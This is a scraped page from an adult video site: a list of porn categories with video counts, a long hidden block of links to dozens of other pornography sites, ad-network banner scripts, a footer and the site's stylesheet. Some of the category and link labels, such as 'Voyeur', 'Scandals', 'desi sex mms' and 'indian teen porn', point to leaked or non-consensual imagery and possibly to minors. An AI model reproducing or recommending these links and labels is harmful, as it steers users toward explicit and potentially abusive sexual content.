<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span>265</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span>315</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span>66</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span>829</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span>390</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span>107</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span>472</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span>142</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span>118</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span>45</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span>119</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span>3833</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span>3263</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span>1071</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span>743</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span>504</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span>306</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span>437</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span>1384</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span>831</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754">pakistan porn tube</a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164">Bollywood Porn</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex</a></li><li><a href="https://pakistanixnxx.net/" data-ct="3445415286">pakistani xnxx</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050">desi sex video</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617">punjabi sex video</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275">desi sex mms 2021</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859">top indian xvideo</a></li><li><a href="http://pakistanisextube.name/" data-ct="1865746848">pakistani sex tube</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004">nude indian</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a></li><li><a href="https://desisex.cc/" data-ct="3419732895">desi sex</a></li><li><a href="http://desisexmms.net/" data-ct="4133168138">Desi Sex MMS</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian</a></li><li><a href="https://indiananal.net/" data-ct="3095973948">indian anal</a></li><li><a href="https://malluxxx.net/" data-ct="1968981445">mallu xxx</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155">tamil sexy 2021</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855">desi aunty</a></li><li><a href="http://desisexscandals.net/" data-ct="2992972123">desi sex scandals</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a></li><li><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107">indian girls naked</a></li><li><a href="https://indianboobs.org/" data-ct="2974529600">indian boobs</a></li><li><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx</a></li><li><a href="https://desixxx.name/" data-ct="3664316860">desi xxx</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164">tamil sex video</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene</a></li><li><a href="http://desisexclips.org/" data-ct="2092873445">desi sex clips</a></li><li><a href="https://hindisexsite.com/" data-ct="2477605556">hindi sex site</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802">desi boobs</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605">Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518">top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132">pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550">indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741">xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461">4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199">Indian Tube</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242">bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867">Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129">nude desi</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414">best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233">tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904">IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977">top indian hot sex</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692">bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878">Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101">Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845">Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965">tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142">new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422">4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328">4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187">Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558">Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579">pakistan porn tube</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108">india porn tube</a></li><li><a href="http://bhabhitube.com" data-ct="955889382">Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015">desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839">desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695">indianauntypornvideos</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; pakistaniporn.me.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8828ad4b11a24f5ea52633aa5d4e0526","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pakistaniporn.me/css/styles.css
body_size: 4316
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(90, 163, 136); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(39, 156, 113); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(39, 156, 113); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

